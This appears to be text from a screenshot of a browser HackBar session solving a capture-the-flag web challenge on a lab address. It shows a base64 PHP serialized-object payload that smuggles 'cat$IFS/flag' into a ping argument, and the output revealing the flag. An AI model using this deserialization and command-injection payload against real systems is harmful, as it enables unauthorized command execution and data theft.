 Load URL
http://192.168.75.140:2022/common/home.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=Tzo0OiJob21lIjoyOntzOjEyOiIAaG9tZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGhvbWUAYXJncyI7YToxOntpOjA7czoyMjoiMTI3LjAuMC4xO2NhdCRJRlMvZmxhZyI7fX0
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms 64 bytes from 127.0.0.1: icmp_seq=2
packets transmitted, 2 received, 0% packet loss, time 1008ms rtt min/avg/max/mdev = 0.021/0.032/0.044/0.012 ms flag{web1,you aer win}